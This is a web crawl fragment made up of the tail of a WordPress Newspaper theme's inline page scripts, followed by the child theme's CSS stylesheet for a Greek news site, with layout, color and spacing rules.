title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_59'),
                        blockClass = '.tdi_59',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_column_title","style_general_single_content","style_general_separator","style_general_image_info_box","style_general_text_with_title","style_general_socials"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418
body_size: 845
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by NORTHBRIDGE
Author:         NORTHBRIDGE
Author URI: 	https://northbridge.gr
Template:       Newspaper
Version:        10.4
*/


/**
 * COLORS
 * 
 * brown:		#cc8d4f
 * blue:		#003476
 * 
 * 
 * ****/




/**
 * MENU
 * 
 * ****/

#td-outer-wrap #menu-item-5684 .sub-menu,
#td-outer-wrap .menu-item-5684 .sub-menu {
	width: max-content !important;
}

#td-outer-wrap .block-mega-child-cats {
	width: 280px;
}
#td-outer-wrap .tdi_30 .entry-title {
	font-size: 16px !important;
	line-height: 22px !important;
}

#td-outer-wrap .block-mega-child-cats a {
	border-width: 1px;
}



/**
 * BLOCK HEADERS
 * 
 * ****/
#td-outer-wrap .td_block_template_4 .td-block-title > * {
	background-color: #cc8d4f;
}
#td-outer-wrap .td_block_template_4 .td-block-title > *:before {
	border-color: #cc8d4f transparent transparent transparent;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a {
	transition: background 0.4s ease;
}
#td-outer-wrap .td_block_template_4.title-bg-blue .td-block-title > a {
	border: 1px solid #cc8d4f;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:hover {
	background-color: #003476;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:before {
	transition: border 0.4s ease;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:hover:before {
	border-color: #003476 transparent transparent transparent;
}

#td-outer-wrap .td_block_template_4.title-bg-blue .td-block-title > a:hover:before {
	border-color: #cc8d4f transparent transparent transparent;
}




/**
 * MODULES
 * 
 * ****/
#td-outer-wrap .home-posts-loop .td-module-container {
	padding: 0px;
}

#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap .tdm-title-md {
	transition: 0.5s ease;
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap:hover .tdm-title-md {
	color: rgba(255, 255, 255, .3);
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap .tdm-image-box:before {
	background: linear-gradient(30deg, rgba(0,19,38,0.85), rgba(30,115,190,0.6));
	transition: all 0.5s;
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap:hover .tdm-image-box::before {
    background: linear-gradient(30deg, #001326, rgba(30,115,190,0.9));
}



/**
 * UI Kit 2.6.0
 * 
 * ****/
@media (max-width: 767px) {
	#td-outer-wrap .uk-width-medium-1-2,
	#td-outer-wrap .uk-width-medium-1-4 {
		padding-left: 0px;
	}
}
@media (min-width: 768px) {
	#td-outer-wrap .uk-width-medium-1-2:first-child,
	#td-outer-wrap .uk-width-medium-1-4:first-child {
		padding-left: 0px;
	}
}






/**
 * PADDING AND MARGIN
 * 
 * *********************************************/
#td-outer-wrap .mb-0,
#td-outer-wrap .mb-0 .widget {
	margin-bottom: 0 !important;
}
#td-outer-wrap .mb-20,
#td-outer-wrap .mb-20 .widget {
	margin-bottom: 20px !important;
}
#td-outer-wrap .mb-24,
#td-outer-wrap .mb-24 .widget {
	margin-bottom: 24px !important;
}
#td-outer-wrap .mb-28,
#td-outer-wrap .mb-28 .widget {
	margin-bottom: 28px !important;
}

.mt-0 {
	margin-top: 0 !important;
}
.mt-10 {
	margin-top: 10px !important;
}
.mt-20 {
	margin-top: 20px !important;
}
.mt-30 {
	margin-top: 30px !important;
}
.mt-40 {
	margin-top: 40px !important;
}
.mb-0 {
	margin-bottom: 0 !important;
}
.mb-10 {
	margin-bottom: 10px !important;
}
.mb-20 {
	margin-bottom: 20px !important;
}
.mb-30 {
	margin-bottom: 30px !important;
}
.mb-40 {
	margin-bottom: 40px !important;
}
.pt-0 {
	padding-top: 0 !important;
}
.pt-10 {
	padding-top: 10px !important;
}
.pt-20 {
	padding-top: 20px !important;
}
.pt-30 {
	padding-top: 30px !important;
}
.pt-40 {
	padding-top: 40px !important;
}
.pb-0 {
	padding-bottom: 0 !important;
}
.pb-10 {
	padding-bottom: 10px !important;
}
.pb-20 {
	padding-bottom: 20px !important;
}
.pb-30 {
	padding-bottom: 30px !important;
}
.pb-40 {
	padding-bottom: 40px !important;
}